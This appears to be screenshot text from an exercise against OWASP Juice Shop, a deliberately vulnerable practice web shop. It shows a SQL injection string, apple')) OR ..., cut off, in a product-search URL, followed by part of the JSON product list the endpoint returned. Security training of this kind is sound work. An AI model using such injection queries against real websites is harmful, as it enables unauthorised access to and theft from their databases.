 juice-shop.herokuapp.com/res
juice-shop.herokuapp.com/rest/products/search?q=apple%27))%20OR%20...
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2023-12-20 10:25:20.084
+00:00","updatedAt":"2023-12-20 10:25:20.084 +00:00","deletedAt":null},{"id":2,"name":"Orange Juice
(1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2023-12-20 10:25:20.084
+00:00","updatedAt":"2023-12-20 10:25:20.084 +00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice
(500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2023-12-20 10:25:20.084
+00:00","updatedAt":"2023-12-20 10:25:20.084 +00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice
(1000ml)","description":"Made from blended Raspberry Pi, water and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2023-12-20 10:25:20.084
+00:00","updatedAt":"2023-12-20 10:25:20.084 +00:00","deletedAt":null},{"id":5,"name":"Lemon Juice
(500ml)","description":"Sour but full of